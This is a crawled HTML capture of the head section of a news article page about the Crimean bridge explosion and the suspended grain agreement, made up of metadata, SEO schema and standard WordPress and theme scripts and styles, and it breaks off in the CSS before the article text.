

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/
body_size: 34812
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="Russia accuses Ukraine of a &quot;terrorist attack&quot; and Kiev remains silent - after the explosion on the Crimean bridge, many">
<meta property="og:url" content="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg">
<meta property="og:image:height" content="570">
<meta property="og:image:width" content="1266">
<meta property="article:published_time" content="2023-07-17T18:55:19+00:00">
<meta property="article:modified_time" content="2023-07-17T18:56:34+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="Europe">
<meta property="article:tag" content="Europe">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion">
<meta name="twitter:description" content="Russia accuses Ukraine of a &quot;terrorist attack&quot; and Kiev remains silent - after the explosion on the Crimean bridge, many">
<meta name="twitter:url" content="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg">
<meta name="twitter:image:width" content="1266">
<meta name="twitter:image:height" content="570">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/" />
	<link rel="next" href="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion - Today News Post" />
	<meta property="og:description" content="Russia accuses Ukraine of a &#8220;terrorist attack&#8221; and Kiev remains silent &#8211; after the explosion on the Crimean bridge, many details are still unclear." />
	<meta property="og:url" content="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2023-07-17T18:55:19+00:00" />
	<meta property="article:modified_time" content="2023-07-17T18:56:34+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg" />
	<meta property="og:image:width" content="1266" />
	<meta property="og:image:height" content="570" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/#article","isPartOf":{"@id":"https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion","datePublished":"2023-07-17T18:55:19+00:00","dateModified":"2023-07-17T18:56:34+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/"},"wordCount":958,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg","keywords":["Europe"],"articleSection":["Europe","Top Stories"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/","url":"https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/","name":"Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg","datePublished":"2023-07-17T18:55:19+00:00","dateModified":"2023-07-17T18:56:34+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg","width":1266,"height":570},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 